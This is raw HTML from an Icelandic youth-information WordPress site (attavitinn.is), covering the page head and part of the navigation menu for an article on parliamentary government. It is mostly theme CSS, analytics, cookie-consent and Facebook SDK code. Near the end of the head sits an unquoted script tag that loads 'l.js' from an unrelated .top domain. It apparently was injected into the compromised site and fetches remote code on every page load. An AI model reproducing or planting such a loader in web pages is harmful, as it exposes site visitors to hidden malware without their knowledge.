        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/samfelagid/",
                                "name": "Samfélagið"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/",
                                "name": "Hvað er þingræði?"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="wp-singular post-template-default single single-post postid-5284 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child hvad-er-thingraedi global-block-template-9 td-health single_template_7 white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
